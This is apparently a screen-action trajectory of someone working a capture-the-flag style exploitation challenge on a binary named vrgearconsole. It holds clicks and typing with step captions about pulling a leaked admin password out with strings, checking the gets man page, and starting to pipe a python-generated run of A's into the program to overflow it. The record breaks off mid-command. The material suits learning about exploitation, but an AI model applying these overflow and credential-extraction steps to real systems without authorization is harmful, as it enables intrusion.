
Step: Highlight the admin branch, then select and copy the '{{ create_long_password() }}' placeholder
left_click(134, 284)

left_click(200, 342)

left_click_drag(137, 302, 200, 343)

scroll("up", 3)

left_click_drag(617, 284, 801, 284)

Step: Run strings on vrgearconsole and select the leaked admin password in the output
left_click(563, 317)

type("vrgearconsole")

scroll("down", 3)

double_click(141, 193)

Step: Scroll the terminal as both admin logins fail with access level 0xff
scroll("down", 3)
type("man")

type("gets")

scroll("down", 3)

mouse_move(773, 505)

left_click_drag(204, 517, 524, 517)

Step: Pipe python-printed 15 A's into ./vrgearconsole
type("python -c \"print")
